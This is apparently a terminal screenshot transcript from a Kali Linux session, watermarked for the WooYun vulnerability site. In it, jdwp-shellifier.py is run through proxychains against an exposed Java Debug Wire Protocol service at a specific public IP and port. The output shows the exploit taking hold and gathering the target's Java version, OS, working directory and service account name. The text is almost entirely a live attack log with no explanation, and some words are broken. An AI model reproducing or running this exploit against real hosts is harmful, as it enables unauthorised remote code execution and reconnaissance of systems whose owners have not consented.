 root@kali:/home/jdwp-shellifier-master# proxychains python jdwp-shelli
fier.py -t 59.36.102.186 -p 5007
ProxyChains-3.1 (http://proxychains.sf.net)
|D-chain|-<>-127.0.0.1:1080-<><>-59.36.102.186:5007-<><>-OK
[+] Targeting '59.36.102.186:5007'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.7.0_45
'
[+] Found Runtime class: id=109a
[+] Found Runtime.getRuntime(): id=7f9edc0bd398
[+] Created break event id=2
[+] Waiting for an event on 'java.net.ServerSocket.accept'
[+] Received matching event from thread 0x1988
[+] Found Java Virtual Machine specification vendor 'Oracle Corporatio
n'
[+] Found Java Runtime Environment specification name 'Java Platform A
PI Specification'
[+] Found Path of extension directory or directories '/opt/jdk1.7.0_45
/jre/lib/ext:/usr/java/packages/lib/ext'
[+] Found Java Runtime Environment specification vendor 'Oracle Corpor
ation'
[+] Found Java Virtual Machine specification version '1.7'
[+] Found Operating system name 'Linux'
[+] Found Default temp file path '/tmp'
[+] Found User's current working directory '/opt/resin-sns-res-4.0.36'
[+] Found Ja ation directory '/opt/jdk1.7.0_45/jre'
[+] Found Use s account name 'resin_sns_res'
root@kali: ~
KALI LINUX™
the quieter you become, the more you are able to hear
www.wooyun.org